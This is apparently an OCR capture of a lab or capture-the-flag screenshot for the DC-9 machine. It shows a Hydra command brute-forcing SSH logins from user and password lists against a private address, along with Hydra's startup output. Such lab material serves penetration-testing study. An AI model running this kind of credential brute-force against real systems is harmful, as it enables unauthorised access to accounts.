 root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:48:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.1.173:22/
OFFENSIVE®
security